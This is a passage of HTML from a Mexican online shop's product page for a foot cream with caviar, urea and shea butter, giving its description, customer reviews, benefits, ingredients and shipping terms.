</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordenado"
        data-min-days="0"
        data-max-days="0"
      >
        Ordenado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Orden Preparada"
        data-min-days="1"
        data-max-days="2"
      >
        Orden Preparada
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  home
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="5"
        data-max-days="7"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="5"
        data-max-days="7"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--18491609350341__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18491609350341__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18491609350341__main"
                        src="//cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&width=500"
                        alt="Crema para Pies con Caviar, Urea &amp; Manteca de Karité"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Crema para Pies con Caviar, Urea & Manteca de Karité
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18491609350341__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 220.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 220.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 220.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 0%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18491609350341__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18491609350341__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Agregar al carrito</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <!-- split -->
<p dir="ltr"><strong>Si sufres de:</strong></p>
<ul>
<li dir="ltr" role="presentation"><span>Resequedad</span></li>
<li dir="ltr" role="presentation"><span>Piel agrietada</span></li>
<li dir="ltr" role="presentation"><span>Callosidades</span></li>
<li dir="ltr" role="presentation"><span>Pie cansado</span></li>
<li dir="ltr" role="presentation"><span>Inflamación</span></li>
<li dir="ltr" role="presentation"><span>Dermatitis por calzado</span></li>
<li dir="ltr" role="presentation"><span>Irritaciones </span></li>
</ul>
<p>Prueba la <strong>Crema de pies</strong>, eficaz que suaviza, nutre y calma la piel de tus pies, eliminando la sequedad y las asperezas, dejándolos suaves y protegidos.<br></p>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//cristinarodriguez.com.mx/cdn/shop/files/Fondo_Ejemplo.jpg?v=1738794982"
                  alt="files/Fondo_Ejemplo.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <h5><strong>Mis pies me arden y duelen al final del día, me pongo la crema y se siente super rico.</strong></h5>
              </div><div class="review-item__author">
                  <em>Cliente verificado</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//cristinarodriguez.com.mx/cdn/shop/files/Fondo_Ejemplo.jpg?v=1738794982"
                  alt="files/Fondo_Ejemplo.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <h5><strong>Tengo mis pies super secos y cuando me quiero poner sandalias si o si me pongo la cremita me deja los pies súper humectados.</strong></h5>
              </div><div class="review-item__author">
                  <em>Cliente verificado</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//cristinarodriguez.com.mx/cdn/shop/files/Fondo_Ejemplo.jpg?v=1738794982"
                  alt="files/Fondo_Ejemplo.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <h5><strong>Si sientes el cambio instantáneamente, la recomiendo.</strong></h5>
              </div><div class="review-item__author">
                  <em>Cliente verificado</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Beneficios
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--18491609350341__main">
                    <ul><li>Excelente para áreas ultra-resecas.</li><li>Regenerador.</li><li>Exfolia y elimina excesos de escamas.</li><li>Retiene la hidratación.</li><li>Efecto relajante.</li><li>Efecto bio reparador.</li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  hand_gesture
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Cómo usarlo?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_xdhgMj-template--18491609350341__main">
                    <p>Aplica sobre los pies hasta su total absorción. </p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  person
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Para quién es ideal?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_bRPPDx-template--18491609350341__main">
                    <ul><li>Personas con piel seca o agrietada en los pies.</li><li>Personas con durezas o callosidades en los pies.</li><li>Aquellos con pies sensibles o propensos a la resequedad.</li><li>Personas que usan calzado cerrado o poco ventilado con frecuencia.</li><li>Quienes buscan aliviar la fatiga y mantener los pies suaves y cómodos.</li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  star
</span>
                      
                      <h2 class="h4 accordion__title">
                        Activos principales
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_c7qbUb-template--18491609350341__main">
                    <p>Con 12 ingredientes activos entre los cuales se destacan…</p><ul><li><strong>Ingrediente exclusivo  Vitalcell C ®: </strong>Estimula la producción de colágeno y la reproducción de fibroblastos, responsables de la elasticidad y firmeza de la piel. Esto ayuda a reducir imperfecciones como líneas de expresión y manchas, así como a mejorar la salud integral de la piel.</li><li><strong>Urea:</strong> Ingrediente común que funciona como hidratante y queratolítico (elimina el exceso de escamas) actuando como exfoliante.</li><li><strong>Pantenol (Pro-Vitamina B5):</strong> Ayuda en acelerar el proceso de regeneración de la piel como son las irritaciones, rozaduras, descamaciones, grietas o rojeces.</li><li><strong>Caviar:</strong> Activa el metabolismo celular</li><li><strong>Vitamina E: </strong>Ayuda a proteger la piel delicada del daño, debido a sus propiedades antioxidantes.</li><li><strong>Sábila:</strong> Famosa por su poder regenerador de tejido, acelera el proceso de cicatrización.</li><li><strong>Shea butter:</strong> Regenerador celular natural con gran capacidad hidratante y emoliente.</li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  psychiatry
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ingredientes
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gmn6TX-template--18491609350341__main">
                    <p>Aqua (Water), Urea, Vitalcell C® Peptides (Serum Protein), Aloe barbadensis (Aloe) Leaf Extract, Diisopropyl Adipate, Paraffinum Liquidum, Cetyl Alcohol, Propylene Glycol, Stearic Acid, Glyceryl Stearate, Prunus amygdalus dulcis (Sweet Almond) Oil, Isopropyl Palmitate, Isopropyl Myristate, Lanolin, Dimethicone, Orchis maculata (Orchid) Flower Extract ,Caviar Extract, Butyrospermum parkii (Shea) Butter, Rosmarinus officinalis ( Rosmary) Oil, Panthenol, Glycerin, Calendula officinalis (Calendula) Flower Extract, Salvia officinalis (Sage) Leaf, Tocopheryl Acetate, Phenoxyethanol, Ethylhexylglycerin, Carbomer, Triethanolamine, Polysorbate 80, Tetrasodium Edta, Bht.Sodium Benzoate, Potassium Sorbate.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        Envíos y pagos
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_WBWgG9-template--18491609350341__main">
                    <p>Todos los pedidos superiores a $1,500 pesos tienen envío GRATIS. Solo usamos las paqueterías de DHL, FeDex y Estafeta. Los tiempos de envío varían de 5 a 7 días hábiles.</p>
                    
                  </div>
                </div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.6rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  favorite
</span>
<span class="h4">Miles de clientes satisfechos</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  local_shipping
</span>
<span class="h4">Envío a todo México</span>
    </li></ul>

<a href="/products/crema-para-pies-orquidea-caviar" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18491609350341__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18491609350341__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&width=550 550w,//cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies.jpg?v=1718249524&width=1445"
    alt="Crema para Pies con Caviar, Urea &amp; Manteca de Karité"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27460981555397"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&width=550 550w,//cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cristinarodriguez.com.mx/cdn/shop/files/Cremaparapies.png?v=1721351020&width=1445"
    alt="Crema para Pies con Caviar, Urea &amp; Manteca de Karité"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27774095163589"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
